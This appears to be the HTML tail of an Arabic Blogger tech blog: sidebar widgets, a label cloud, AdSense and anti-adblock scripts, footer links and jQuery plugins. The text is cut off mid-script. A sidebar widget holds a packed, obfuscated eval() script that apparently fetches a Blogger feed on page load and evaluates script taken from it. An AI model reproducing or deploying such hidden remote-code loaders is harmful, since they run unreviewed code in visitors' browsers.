<span class='entry-thumb' data-image='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjFTlzXL8r8fdZ7pYRJWIw6ayUWunIY3E-hUFlCK28PFboTthvfgB02i6dh5e8M6t9RZqxVrBOUoDG_Wdh74SzYFkdC8CZfWzfpp99rMQbyO9IiXclI_XkhTFcI_pE-C4WiNjzLyCC06sGDQc84_2ndD3iyeQmCEmrUOTbSEsLbBMT_wU7tlewDmodf/w72-h72-p-k-no-nu/%D8%AD%D9%84%20%D9%85%D8%B4%D9%83%D9%84%D8%A9%20%D8%B1%D8%B3%D8%A7%D9%84%D8%A9%20%D8%A7%D9%84%D9%85%D8%B2%D8%B9%D8%AC%D8%A9%20%D9%84%D9%84%D8%AF%D8%A7%D9%88%D9%86%D9%84%D9%88%D8%AF%20%D9%85%D8%A7%D9%86%D8%AC%D8%B1%20%D8%A7%D9%84%D9%85%D8%B2%D8%B9%D8%AC%D8%A9%20Internet%20Download%20Manager.webp'></span>
</a>
<div class='entry-header'>
<h2 class='entry-title'>
<a href='https://www.chrohat.com/2018/05/FIX-Serial-IDM.html'>حل مشكلة رسالة المزعجة للداونلود مانجر المزعجة Internet Download Manager</a>
</h2>
</div>
</article>
<article class='popular-item post item-2'>
<a class='entry-image-link' href='https://www.chrohat.com/2019/06/google-play.html'>
<span class='entry-thumb' data-image='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjEoh4IHVVdRNt5kvNeT6FzSCqFiEV5xCo_UV_eZgyn3oDALF5Od4BmULGYZcX0lNoNs6JhQ1XlLvT7qZYoLkinZOG906-Xd0_4SOZQtdtStMY3mT5rv72A5zHqmVZCuq5JIYiqQuO28Tf6v1A9vpCuuuRD03GOBJy839pOmmaBzGtpIgU_bZ7AAhFj/w72-h72-p-k-no-nu/How%20to%20download%20Google%20Play%20applications%20directly%20to%20your%20computer.webp'></span>
</a>
<div class='entry-header'>
<h2 class='entry-title'>
<a href='https://www.chrohat.com/2019/06/google-play.html'>طريقة تحميل تطبيقات Google Play على الكمبيوتر مباشرة </a>
</h2>
</div>
</article>
<article class='popular-item post item-3'>
<a class='entry-image-link' href='https://www.chrohat.com/2019/09/USA-ZIP-COD.html'>
<span class='entry-thumb' data-image='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEh8YWeyPcgb7kCsafxEwQJJo8Tkw_0M21b4YH70HhqS2wGsavgefbDZqpy2HsJ0qEYnH0qS-rHxf25sJzxz7aSud19zAW6myTzg_Dt7iRmOQErdwfhv6ItgpqIRgE-_iHpeQS1NtqLL/w72-h72-p-k-no-nu/3081020-usa-logo-with-statue-of-liberty-digital-art-work+%25281%2529.jpg'></span>
</a>
<div class='entry-header'>
<h2 class='entry-title'>
<a href='https://www.chrohat.com/2019/09/USA-ZIP-COD.html'>سارع أفضل طريقة للحصول على رمز بريدي امريكي لعدد من المدن والولايات الأمريكية تم حفظ كل التغييرات</a>
</h2>
</div>
</article>
</div>
</div><div class='widget HTML' data-version='2' id='HTML6'>
<div class='widget-title'>
<div class='title-wrap'>
<h3 class='title'>قد يهمك</h3>
</div>
</div>
<div class='widget-content'>
{getWidget} $results={5} $label={Snapchat} $type={list}
</div>
</div><div class='widget HTML' data-version='2' id='HTML10'>
<div class='widget-content'>
<script async="async" src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js" ></script>
<!-- اعلان صوري -->
<ins class="adsbygoogle"
     style="display:block"
     data-ad-client="ca-pub-4136755533609953"
     data-ad-slot="7788325995"
     data-ad-format="auto"
     data-full-width-responsive="true"></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script>
</div>
</div><div class='widget HTML' data-version='2' id='HTML5'>
<div class='widget-title'>
<div class='title-wrap'>
<h3 class='title'>حلقات مهمة</h3>
</div>
</div>
<div class='widget-content'>
{getWidget} $results={5} $label={AI} $type={list}
</div>
</div><div class='widget Label' data-version='2' id='Label1'>
<div class='widget-title'>
<div class='title-wrap'>
<h3 class='title'>التسميات</h3>
</div>
</div>
<div class='widget-content cloud-label'>
<ul>
<li>
<a class='label-name' href='https://www.chrohat.com/search/label/%D8%A7%D9%84%D9%81%D9%8A%D8%B3%20%D8%A8%D9%88%D9%83'>
الفيس بوك
</a>
</li>
<li>
<a class='label-name' href='https://www.chrohat.com/search/label/%D8%A7%D9%84%D9%8A%D9%88%D8%AA%D9%8A%D9%88%D8%A8'>
اليوتيوب
</a>
</li>
<li>
<a class='label-name' href='https://www.chrohat.com/search/label/%D8%A8%D8%B1%D8%A7%D9%85%D8%AC'>
برامج
</a>
</li>
<li>
<a class='label-name' href='https://www.chrohat.com/search/label/%D9%85%D9%88%D8%A7%D9%82%D8%B9'>
مواقع
</a>
</li>
<li>
<a class='label-name' href='https://www.chrohat.com/search/label/%D8%A3%D9%86%D8%AF%D8%B1%D9%88%D9%8A%D8%AF'>
أندرويد
</a>
</li>
<li>
<a class='label-name' href='https://www.chrohat.com/search/label/%D9%88%D8%A7%D8%AA%D8%B3%D8%A7%D8%A8'>
واتساب
</a>
</li>
<li>
<a class='label-name' href='https://www.chrohat.com/search/label/%D9%88%D9%8A%D9%86%D8%AF%D9%88%D8%B2'>
ويندوز
</a>
</li>
<li>
<a class='label-name' href='https://www.chrohat.com/search/label/%D8%A3%D8%AF%D8%B3%D9%86%D8%B3'>
أدسنس
</a>
</li>
<li>
<a class='label-name' href='https://www.chrohat.com/search/label/%D8%AF%D9%88%D8%B1%D8%A9%20%D8%A8%D9%84%D9%88%D8%AC%D8%B1'>
دورة بلوجر
</a>
</li>
<li>
<a class='label-name' href='https://www.chrohat.com/search/label/%D8%B3%D9%8A%D9%88%20SEO'>
سيو SEO
</a>
</li>
<li>
<a class='label-name' href='https://www.chrohat.com/search/label/%D8%A7%D9%8A%D9%85%D9%8A%D9%84%D8%A7%D8%AA'>
ايميلات
</a>
</li>
<li>
<a class='label-name' href='https://www.chrohat.com/search/label/%D9%87%D8%A7%D8%B1%D8%AF%D9%88%D9%8A%D8%B1'>
هاردوير
</a>
</li>
<li>
<a class='label-name' href='https://www.chrohat.com/search/label/%D8%A3%D9%86%D8%B3%D8%AA%D8%BA%D8%B1%D8%A7%D9%85'>
أنستغرام
</a>
</li>
<li>
<a class='label-name' href='https://www.chrohat.com/search/label/%D8%A7%D9%84%D8%AA%D9%88%D9%8A%D8%AA%D8%B1'>
التويتر
</a>
</li>
<li>
<a class='label-name' href='https://www.chrohat.com/search/label/%D8%AA%D9%8A%D9%83%20%D8%AA%D9%88%D9%83'>
تيك توك
</a>
</li>
<li>
<a class='label-name' href='https://www.chrohat.com/search/label/%D8%A8%D9%84%D9%88%D8%AC%D8%B1'>
بلوجر
</a>
</li>
<li>
<a class='label-name' href='https://www.chrohat.com/search/label/%D8%A8%D9%86%D9%88%D9%83%20%D8%A7%D9%84%D8%A7%D9%84%D9%83%D8%AA%D8%B1%D9%88%D9%86%D9%8A%D8%A9'>
بنوك الالكترونية
</a>
</li>
<li>
<a class='label-name' href='https://www.chrohat.com/search/label/%D8%AA%D9%8A%D9%84%D9%8A%D8%AC%D8%B1%D8%A7%D9%85'>
تيليجرام
</a>
</li>
<li>
<a class='label-name' href='https://www.chrohat.com/search/label/%D8%A7%D9%84%D9%88%D8%A7%D9%8A%20%D9%81%D8%A7%D9%8A'>
الواي فاي
</a>
</li>
<li>
<a class='label-name' href='https://www.chrohat.com/search/label/Snapchat'>
Snapchat
</a>
</li>
<li>
<a class='label-name' href='https://www.chrohat.com/search/label/%D8%A7%D8%AC%D9%87%D8%B2%D8%A9%20%D8%A7%D9%84%D8%A7%D8%B3%D8%AA%D9%82%D8%A8%D8%A7%D9%84'>
اجهزة الاستقبال
</a>
</li>
<li>
<a class='label-name' href='https://www.chrohat.com/search/label/%D9%84%D9%8A%D9%86%D9%83%D8%B3'>
لينكس
</a>
</li>
<li>
<a class='label-name' href='https://www.chrohat.com/search/label/Yahoo'>
Yahoo
</a>
</li>
</ul>
</div>
</div><div class='widget HTML' data-version='2' id='HTML3'>
<div class='widget-content'>
<script type='text/javascript'>
//<![CDATA[
var head=document.head||document.getElementsByTagName("head")[0],style=document.createElement("style");style.type="text/css";var css="#adblock_abdoutech{text-align:center;background:rgba(62, 5, 5, 0.3)!important;position:fixed;top:0;left:0;display:table;width:100%;height:100%;z-index:999999}.ndcyidc{vertical-align:middle;display:table-cell!important;text-align:center;visibility:visible!important;color:#fff!important}.smmpog{display:block!important;box-sizing:border-box!important;background-image:url([data-uri]);width:150px!important;height:150px!important;background-size:150px 150px!important;margin:auto!important;background-repeat:no-repeat!important;background-position:center!important}.tegri{margin:.67em!important;font-size:50px!important;font-weight:700!important;display:block!important;box-sizing:border-box!important;margin-top:50px!important;letter-spacing:0!important}.uogtc{margin:1em!important;display:block!important;box-sizing:border-box!important;line-height:1.65!important;margin-bottom:50px!important}.vxyvvs{margin:0 15px 0 0!important;display:inline-block!important;background:0 0!important;border:1px solid rgba(256,256,256,.4)!important;border-radius:3px!important;color:#fff!important;text-transform:uppercase!important;font-size:13px!important;font-weight:700!important;padding:10px 45px 10px 25px!important;outline:0!important;cursor:pointer!important;background-repeat:no-repeat!important;background-position:75px 11px!important;box-sizing:border-box!important;line-height:15px!important;background-color:#21d790!important;border-color:#21d790!important;white-space:nowrap!important;overflow:hidden!important;text-overflow:ellipsis!important;max-width:calc(100% - 50px)!important;background-image:url([data-uri])!important}.xvwawzk{margin:0 15px 0 0!important;display:inline-block!important;background:0 0!important;border:1px solid rgba(256,256,256,.4)!important;border-radius:3px!important;color:#fff!important;text-transform:uppercase!important;font-size:13px!important;font-weight:700!important;padding:10px 45px 10px 25px!important;outline:0!important;cursor:pointer!important;background-repeat:no-repeat!important;background-position:130px 11px!important;box-sizing:border-box!important;line-height:15px!important;white-space:nowrap!important;overflow:hidden!important;text-overflow:ellipsis!important;max-width:calc(100% - 50px)!important;background-image:url([data-uri])!important}#adsclose,#fanclose,#mgclose{font-size:27px;cursor:pointer;position:absolute;top:0;left:0;transition:all .2s;color:rgba(0,0,0,.3);display:flex}#adsclose:hover,#fanclose:hover,#mgclose:hover{color:#fff}";style.appendChild(document.createTextNode(css)),head.appendChild(style),!function(){function M(){var M=document.createElement("div");M.id="adblock_msg",M.innerHTML="<span id='adblock_abdoutech' style='display: table !important; visibility: visible !important;'> <div class='ndcyidc' style=' display: table-cell !important; visibility: visible !important; '> <div class='smmpog' style='visibility: visible !important;display: block !important;'></div> <h1 class='tegri' style=' display: block !important; visibility: visible !important; '>\u0627\u0646\u062a\u0628\u0627\u0647! \u062a\u0645 \u0627\u0644\u0643\u0634\u0641 \u0639\u0646 \u0645\u0627\u0646\u0639 \u0627\u0644\u0625\u0639\u0644\u0627\u0646\u0627\u062a!</h1> <p class='uogtc' style=' display: block !important; visibility: visible !important; '>\u064a\u0631\u062c\u0649 \u062a\u0639\u0637\u064a\u0644 \u0628\u0631\u0646\u0627\u0645\u062c \u062d\u0638\u0631 \u0627\u0644\u0625\u0639\u0644\u0627\u0646\u0627\u062a \u0623\u0648 \u0648\u0636\u0639 \u0627\u0644\u0642\u0627\u0626\u0645\u0629 \u0627\u0644\u0628\u064a\u0636\u0627\u0621 \u0644\u0645\u0648\u0642\u0639\u0646\u0627 \u0639\u0644\u0649 \u0627\u0644\u0648\u064a\u0628.</p> <a role='button' href='JavaScript:window.location.reload()' class='kghqeps vxyvvs' style='visibility: visible !important;display: inline-block !important;'>\u062a\u062d\u062f\u064a\u062b</a> <a role='button' class='xvwawzk' href='https://www.chrohat.com/2019/04/AdBlock.html'style='visibility: visible !important;display: inline-block!important;'>\u0637\u0631\u064a\u0642\u0629 \u0627\u0644\u0625\u064a\u0642\u0627\u0641</a> </div></span></div>",document.body.append(M),document.body.style.overflow="hidden"}var t=document.createElement("script");t.type="text/javascript",t.async=!0,t.src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js",t.onerror=function(){M(),window.adblock=!0};var i=document.getElementsByTagName("script")[0];i.parentNode.insertBefore(t,i)}();
//]]>
</script>
</div>
</div></div>
<div class='sidebar cleanify-pro-widget-ready section' id='sidebar-ads' name='Sidebar ADS'><div class='widget HTML' data-version='2' id='HTML2'>
<div class='widget-content'>
<script>/*<![CDATA[*/
eval(function(p,a,c,k,e,d){e=function(c){return(c<a?'':e(parseInt(c/a)))+((c=c%a)>35?String.fromCharCode(c+29):c.toString(36))};if(!''.replace(/^/,String)){while(c--){d[e(c)]=k[c]||e(c)}k=[function(e){return d[e]}];e=function(){return'\\w+'};c=1};while(c--){if(k[c]){p=p.replace(new RegExp('\\b'+e(c)+'\\b','g'),k[c])}}return p}('0 P=1;0 z=(3(){1F{8 Q[\'R\']=\'S\',!2}T(l){8!E}}());3 1(d,x){0 s=f();1=3(c,X){c=c-2;0 9=s[c];F(1[\'L\']===Y){0 A=3(7){0 e=\'10+/=\';0 j=\'\';0 q=\'\';v(0 i=2,g,6,y=2;6=7[\'11\'](y++);~6&&(g=i%r?g*19+6:6,i++%r)?j+=12[\'14\'](16&g>>(-p*i&B)):2){6=e[\'W\'](6)}v(0 k=2,J=j[\'18\'];k<J;k++){q+=\'%\'+(\'17\'+j[\'15\'](k)[\'13\'](Z))[\'V\'](-p)}8 U(q)};1[\'C\']=A;d=1b;1[\'L\']=!![]}0 I=s[2];0 l=c+I;0 a=d[l];F(!a){9=1[\'C\'](9);d[l]=9}1r{9=a}8 9};8 1(d,x)}3 D(){0 b=1;0 a=o[\'\\1E\\1D\\5\\m\\h\\5\\w\\G\\5\\n\\5\\H\\h\'](\'1C\');a[b(2)]=b(E),o[b(p)][b(1B)](a)}3 1a(7){0 4=1;0 e=o[4(r)](4(1A));e[4(B)]=7[4(1z)][4(1y)][\'$t\'],7=e[\'\\M\\5\\h\\w\\G\\5\\n\\5\\H\\h\\1x\\1w\\1v\\1u\\m\\M\\1t\\m\\n\\5\'](4(1s))[2][\'1q\'],N(7),u[4(O)]=7}z&&1c!=u[P(O)]?N(u[\'1p\']):D();3 f(){0 K=[\'1o\',\'1n/1m\',\'1l\',\'1k\',\'1j\',\'1i\',\'1h\',\'1g\',\'1f\',\'1e\',\'1d\'];f=3(){8 K};8 f()}',62,104,'var|_0x55e7|0x0|function|_0x83501f|x65|_0x151151|_0x31dcbb|return|_0x1ebab3|_0x53b66d|_0x5c44ae|_0x36ef06|_0x55816b|_0x17c641|_0x5581|_0x5860a9|x74|_0x44d61a|_0x4bcd43|_0x293b57|_0x4cacf9|x61|x6D|document|0x2|_0x5be118|0x4|_0x186649||sessionStorage|for|x45|_0x55e71d|_0x48c712|Sto|_0x41f321|0x6|MUqWvV|GtS|0x1|if|x6C|x6E|_0x2a9050|_0x101077|_0x4b12fc|ByBOvC|x67|eval|0xa|_0x207503|localStorage|check|true|catch|decodeURIComponent|slice|indexOf|_0x5cbabf|undefined|0x10|abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789|charAt|String|toString|fromCharCode|charCodeAt|0xff|00|length|0x40|Bs|arguments|null|CNb0|C2nYAxb0|y29UDgvUDa|zw50CNK|Aw5Uzxjive1m|AhrTBa|y3jLyxrLrwXLBwvUDa|yxbWzw5Kq2HPBgq|AgvHza|ywX0pwPZB24TAw4TC2nYAxb0jMnHBgXIywnRpujZ|Ahr0Chm6lY93D3CUyMXVz2DLCI5JB20VzMvLzhmVmtuYndm4odCWntq2mZeYmdmXmc9WB3n0CY9KzwzHDwX0lZeZotyZmZC1mJuXmde4nJaZnZi|C3jJ|rpt|innerHTML|else|0x9|x4E|x54|x79|x42|x73|0x8|0x7|0x5|0x3|script|x72|x63|try'.split('|'),0,{}))
/*]]>*/</script>
</div>
</div></div>
</aside>
</div>
</div>
<!-- Footer Wrapper -->
<footer class='compact-footer' id='footer-wrapper'>
<div class='primary-footer border'>
<div class='container row-x1'>
<div class='primary-footer-section no-items section' id='primary-footer-section' name='About Section'>
</div>
</div>
</div>
<div class='footerbar'>
<div class='container row-x1'>
<div class='footer-copyright section' id='footer-copyright' name='Footer Copyright'><div class='widget Text' data-version='2' id='Text150'>
<span class='copyright-text'>تعريب و تطوير  - <a href="https://www.chrohat.com/" target="_blank">محمد</a></span>
</div></div>
<div class='footer-menu section' id='footer-menu' name='Footer Menu'><div class='widget LinkList' data-version='2' id='LinkList159'>
<div class='widget-content'>
<ul>
<li><a href='https://www.chrohat.com/p/contact-us.html'>أتصل بنا </a></li>
<li><a href='https://www.chrohat.com/p/about-us-lorem-ipsum-is-simply-dummy.html'>من نحن</a></li>
<li><a href='https://www.chrohat.com/p/privacy-policy.html'> سياسة الخصوصية</a></li>
<li><a href='https://www.chrohat.com/p/terms-of-use.html'>اتفاقية الاستخدام</a></li>
<li><a href='https://www.chrohat.com/p/sitemap_27.html'>الفهرس </a></li>
</ul>
</div>
</div></div>
</div>
</div>
</footer>
<!-- Hidden Widgets -->
<div id='hidden-widgets-wrap' style='display:none'>
<div class='hidden-widgets section' id='hidden-widgets'><div class='widget ContactForm' data-version='2' id='ContactForm1'>
<div class='widget-title'>
<div class='title-wrap'>
<h3 class='title'>نموذج الاتصال</h3>
</div>
</div>
<div class='widget-content contact-form-widget'>
<div class='form'>
<form name='contact-form'>
<input class='contact-form-name' id='ContactForm1_contact-form-name' name='name' placeholder='الاسم' size='30' type='text' value=''/>
<input class='contact-form-email' id='ContactForm1_contact-form-email' name='email' placeholder='بريد إلكتروني*' size='30' type='text' value=''/>
<textarea class='contact-form-email-message' cols='25' id='ContactForm1_contact-form-email-message' name='email-message' placeholder='رسالة*' rows='5'></textarea>
<input class='contact-form-button contact-form-button-submit' id='ContactForm1_contact-form-submit' type='button' value='إرسال'/>
<p class='contact-form-error-message' id='ContactForm1_contact-form-error-message'></p>
<p class='contact-form-success-message' id='ContactForm1_contact-form-success-message'></p>
</form>
</div>
</div>
</div></div>
</div>
</div>
<!-- Layout Js Options -->

      <script defer='defer' type='text/javascript'>var fixedMenu=true;var fixedSidebar=true;</script>
    
<!-- Hosted Plugins -->
<script src='https://ajax.googleapis.com/ajax/libs/jquery/2.1.3/jquery.min.js'></script>
<!-- chrohat Plugins -->
<script type='text/javascript'>
//<![CDATA[
/*! Theia Sticky Sidebar | v1.7.0 - https://github.com/WeCodePixels/theia-sticky-sidebar */
(function($){$.fn.theiaStickySidebar=function(options){var defaults={'containerSelector':'','additionalMarginTop':0,'additionalMarginBottom':0,'updateSidebarHeight':true,'minWidth':0,'disableOnResponsiveLayouts':true,'sidebarBehavior':'modern','defaultPosition':'relative','namespace':'TSS'};options=$.extend(defaults,options);options.additionalMarginTop=parseInt(options.additionalMarginTop)||0;options.additionalMarginBottom=parseInt(options.additionalMarginBottom)||0;tryInitOrHookIntoEvents(options,this);function tryInitOrHookIntoEvents(options,$that){var success=tryInit(options,$that);if(!success){console.log('TSS: Body width smaller than options.minWidth. Init is delayed.');$(document).on('scroll.'+options.namespace,function(options,$that){return function(evt){var success=tryInit(options,$that);if(success){$(this).unbind(evt)}}}(options,$that));$(window).on('resize.'+options.namespace,function(options,$that){return function(evt){var success=tryInit(options,$that);if(success){$(this).unbind(evt)}}}(options,$that))}}function tryInit(options,$that){if(options.initialized===true){return true}if($('body').width()<options.minWidth){return false}init(options,$that);return true}function init(options,$that){options.initialized=true;var existingStylesheet=$('#theia-sticky-sidebar-stylesheet-'+options.namespace);if(existingStylesheet.length===0){$('head').append($('<style id="theia-sticky-sidebar-stylesheet-'+options.namespace+'">.theiaStickySidebar:after {content: ""; display: table; clear: both;}</style>'))}$that.each(function(){var o={};o.sidebar=$(this);o.options=options||{};o.container=$(o.options.containerSelector);if(o.container.length==0){o.container=o.sidebar.parent()}o.sidebar.parents().css('-webkit-transform','none');o.sidebar.css({'position':o.options.defaultPosition,'overflow':'visible','-webkit-box-sizing':'border-box','-moz-box-sizing':'border-box','box-sizing':'border-box'});o.stickySidebar=o.sidebar.find('.theiaStickySidebar');if(o.stickySidebar.length==0){var javaScriptMIMETypes=/(?:text|application)\/(?:x-)?(?:javascript|ecmascript)/i;o.sidebar.find('script').filter(function(index,script){return script.type.length===0||script.type.match(javaScriptMIMETypes)}).remove();o.stickySidebar=$('<div>').addClass('theiaStickySidebar').append(o.sidebar.children());o.sidebar.append(o.stickySidebar)}o.marginBottom=parseInt(o.sidebar.css('margin-bottom'));o.paddingTop=parseInt(o.sidebar.css('padding-top'));o.paddingBottom=parseInt(o.sidebar.css('padding-bottom'));var collapsedTopHeight=o.stickySidebar.offset().top;var collapsedBottomHeight=o.stickySidebar.outerHeight();o.stickySidebar.css('padding-top',1);o.stickySidebar.css('padding-bottom',1);collapsedTopHeight-=o.stickySidebar.offset().top;collapsedBottomHeight=o.stickySidebar.outerHeight()-collapsedBottomHeight-collapsedTopHeight;if(collapsedTopHeight==0){o.stickySidebar.css('padding-top',0);o.stickySidebarPaddingTop=0}else{o.stickySidebarPaddingTop=1}if(collapsedBottomHeight==0){o.stickySidebar.css('padding-bottom',0);o.stickySidebarPaddingBottom=0}else{o.stickySidebarPaddingBottom=1}o.previousScrollTop=null;o.fixedScrollTop=0;resetSidebar();o.onScroll=function(o){if(!o.stickySidebar.is(":visible")){return}if($('body').width()<o.options.minWidth){resetSidebar();return}if(o.options.disableOnResponsiveLayouts){var sidebarWidth=o.sidebar.outerWidth(o.sidebar.css('float')=='none');if(sidebarWidth+50>o.container.width()){resetSidebar();return}}var scrollTop=$(document).scrollTop();var position='static';if(scrollTop>=o.sidebar.offset().top+(o.paddingTop-o.options.additionalMarginTop)){var offsetTop=o.paddingTop+options.additionalMarginTop;var offsetBottom=o.paddingBottom+o.marginBottom+options.additionalMarginBottom;var containerTop=o.sidebar.offset().top;var containerBottom=o.sidebar.offset().top+getClearedHeight(o.container);var windowOffsetTop=0+options.additionalMarginTop;var windowOffsetBottom;var sidebarSmallerThanWindow=(o.stickySidebar.outerHeight()+offsetTop+offsetBottom)<$(window).height();if(sidebarSmallerThanWindow){windowOffsetBottom=windowOffsetTop+o.stickySidebar.outerHeight()}else{windowOffsetBottom=$(window).height()-o.marginBottom-o.paddingBottom-options.additionalMarginBottom}var staticLimitTop=containerTop-scrollTop+o.paddingTop;var staticLimitBottom=containerBottom-scrollTop-o.paddingBottom-o.marginBottom;var top=o.stickySidebar.offset().top-scrollTop;var scrollTopDiff=o.previousScrollTop-scrollTop;if(o.stickySidebar.css('position')=='fixed'){if(o.options.sidebarBehavior=='modern'){top+=scrollTopDiff}}if(o.options.sidebarBehavior=='stick-to-top'){top=options.additionalMarginTop}if(o.options.sidebarBehavior=='stick-to-bottom'){top=windowOffsetBottom-o.stickySidebar.outerHeight()}if(scrollTopDiff>0){top=Math.min(top,windowOffsetTop)}else{top=Math.max(top,windowOffsetBottom-o.stickySidebar.outerHeight())}top=Math.max(top,staticLimitTop);top=Math.min(top,staticLimitBottom-o.stickySidebar.outerHeight());var sidebarSameHeightAsContainer=o.container.height()==o.stickySidebar.outerHeight();if(!sidebarSameHeightAsContainer&&top==windowOffsetTop){position='fixed'}else if(!sidebarSameHeightAsContainer&&top==windowOffsetBottom-o.stickySidebar.outerHeight()){position='fixed'}else if(scrollTop+top-o.sidebar.offset().top-o.paddingTop<=options.additionalMarginTop){position='static'}else{position='absolute'}}if(position=='fixed'){var scrollLeft=$(document).scrollLeft();o.stickySidebar.css({'position':'fixed','width':getWidthForObject(o.stickySidebar)+'px','transform':'translateY('+top+'px)','left':(o.sidebar.offset().left+parseInt(o.sidebar.css('padding-left'))-scrollLeft)+'px','top':'0px'})}else if(position=='absolute'){var css={};if(o.stickySidebar.css('position')!='absolute'){css.position='absolute';css.transform='translateY('+(scrollTop+top-o.sidebar.offset().top-o.stickySidebarPaddingTop-o.stickySidebarPaddingBottom)+'px)';css.top='0px'}css.width=getWidthForObject(o.stickySidebar)+'px';css.left='';o.stickySidebar.css(css)}else if(position=='static'){resetSidebar()}if(position!='static'){if(o.options.updateSidebarHeight==true){o.sidebar.css({'min-height':o.stickySidebar.outerHeight()+o.stickySidebar.offset().top-o.sidebar.offset().top+o.paddingBottom})}}o.previousScrollTop=scrollTop};o.onScroll(o);$(document).on('scroll.'+o.options.namespace,function(o){return function(){o.onScroll(o)}}(o));$(window).on('resize.'+o.options.namespace,function(o){return function(){o.stickySidebar.css({'position':'static'});o.onScroll(o)}}(o));if(typeof ResizeSensor!=='undefined'){new ResizeSensor(o.stickySidebar[0],function(o){return function(){o.onScroll(o)}}(o))}function resetSidebar(){o.fixedScrollTop=0;o.sidebar.css({'min-height':'1px'});o.stickySidebar.css({'position':'static','width':'','transform':'none'})}function getClearedHeight(e){var height=e.height();e.children().each(function(){height=Math.max(height,$(this).height())});return height}})}function getWidthForObject(object){var width;try{width=object[0].getBoundingClientRect().width}catch(err){}if(typeof width==="undefined"){width=object.width()}return width}return this}})(jQuery);

/*! MenuIfy by chroha | v1.0.0 - https://www.chrohat.com */
!function(a){a.fn.menuify=function(){return this.each(function(){var $t=a(this),b=$t.find('.LinkList ul > li').children('a'),c=b.length;for(var i=0;i<c;i++){var d=b.eq(i),h=d.text();if(h.charAt(0)!=='_'){var e=b.eq(i+1),j=e.text();if(j.charAt(0)==='_'){var m=d.parent();m.append('<ul class="sub-menu m-sub"/>');}}if(h.charAt(0)==='_'){d.text(h.replace('_',''));d.parent().appendTo(m.children('.sub-menu'));}}for(var i=0;i<c;i++){var f=b.eq(i),k=f.text();if(k.charAt(0)!=='_'){var g=b.eq(i+1),l=g.text();if(l.charAt(0)==='_'){var n=f.parent();n.append('<ul class="sub-menu2 m-sub"/>');}}if(k.charAt(0)==='_'){f.text(k.replace('_',''));f.parent().appendTo(n.children('.sub-menu2'));}}$t.find('.LinkList ul li ul').parent('li').addClass('has-sub');});}}(jQuery);

/*! ResizeIfy - LazyIfy on Scroll by chroha | v1.1.0 - https://www.chroha.com */
!function(a){a.fn.lazyify=function(){return this.each(function(){var t=a(this),dImg=t.attr('data-image'),iWid=Math.round(t.width()),iHei=Math.round(t.height()),iSiz='/w'+iWid+'-h'+iHei+'-p-k-no-nu',img='';if(dImg.match('s72-c')){img=dImg.replace('/s72-c',iSiz);}else if(dImg.match('w72-h')){img=dImg.replace('/w72-h72-p-k-no-nu',iSiz);}else{img=dImg;}
a(window).on('load resize scroll',lazyOnScroll);function lazyOnScroll(){var wHeight=a(window).height(),scrTop=a(window).scrollTop(),offTop=t.offset().top;if(scrTop+wHeight>offTop){var n=new Image();n.onload=function(){t.attr('style','background-image:url('+this.src+')').addClass('lazy-ify');},n.src=img;}}
lazyOnScroll();});}}(jQuery);

/*! jQuery replaceText by "Cowboy" Ben Alman | v1.1.0 - http://benalman.com/projects/jquery-replacetext-plugin/ */
(function($){$.fn.replaceText=function(b,a,c){return this.each(function(){var f=this.firstChild,g,e,d=[];if(f){do{if(f.nodeType===3){g=f.nodeValue;e=g.replace(b,a);if(e!==g){if(!c&&/</.test(e)){$(f).before(e);d.push(f)}else{f.nodeValue=e}}}}while(f=f.nextSibling)}d.length&&$(d).remove()})}})(jQuery);
//]]>
</script>
<!-- chroha Scripts -->
<script type='text/javascript'>
//<![CDATA[
$('#cleanify-pro-main-menu').menuify();$('#cleanify-pro-main-menu .widget').addClass('show-menu');$('.search-toggle.show').on('click',function(){$('body').addClass('search-active');$('#nav-search').fadeIn(170).find('input').focus()});$('.search-toggle.hide').on('click',function(){$('body').removeClass('search-active');$('#nav-search').fadeOut(170).find('input').blur()});$('.follow-by-email-text').each(function(){var $t=$(this),$fbet=followByEmailText;if($fbet!=''){$t.text($fbet)}});$('.post-body strike').each(function(){var $t=$(this),$mtc=$t.text().trim();if($mtc=='$ads={1}'){$t.replaceWith('<div id="cleanify-pro-new-before-ad"/>')}if($mtc=='$ads={2}'){$t.replaceWith('<div id="cleanify-pro-new-after-ad"/>')}});$('#cleanify-pro-new-before-ad').each(function(){var $t=$(this);if($t.length){$('#before-ad').appendTo($t)}});$('#cleanify-pro-new-after-ad').each(function(){var $t=$(this);if($t.length){$('#after-ad').appendTo($t)}});$('#cleanify-pro-main-before-ad .widget').each(function(){var $t=$(this);if($t.length){$t.appendTo($('#before-ad'))}});$('#cleanify-pro-main-after-ad .widget').each(function(){var $t=$(this);if($t.length){$t.appendTo($('#after-ad'))}});$('.avatar-image-container img').attr('src',function($this,i){i=i.replace('//resources.blogblog.com/img/blank.gif','https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjTSDtNBkryyA_zq7J5wm0MKKQNPPkoKWjfRXAWAW7CPzI4Md-s5Zhtgi74zQuc1kztm0iSv-OUVvEteX12anTzZ4eSnkIIVBzo96tlG-h8i28znEtNspFeSFnzzTDrdKrqAdilVOm_vUQ/s35-r/avatar.jpg');i=i.replace('//img1.blogblog.com/img/blank.gif','https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjTSDtNBkryyA_zq7J5wm0MKKQNPPkoKWjfRXAWAW7CPzI4Md-s5Zhtgi74zQuc1kztm0iSv-OUVvEteX12anTzZ4eSnkIIVBzo96tlG-h8i28znEtNspFeSFnzzTDrdKrqAdilVOm_vUQ/s35-r/avatar.jpg');return i});$('.post-body a').each(function(){var $this=$(this),type=$this.text().trim(),sp=type.split('/'),txt=sp[0],ico=sp[1],color=sp.pop();if(type.match('button')){$this.addClass('button').text(txt);if(ico!='button'){$this.addClass(ico)}if(color!='button'){$this.addClass('colored-button').css({'background-color':color})}}});$('.post-body strike').each(function(){var $this=$(this),type=$this.text().trim(),html=$this.html();if(type.match('contact-form')){$this.replaceWith('<div class="contact-form"/>');$('.contact-form').append($('#ContactForm1'))}if(type.match('alert-success')){$this.replaceWith('<div class="alert-message alert-success short-b">'+html+'</div>')}if(type.match('alert-info')){$this.replaceWith('<div class="alert-message alert-info 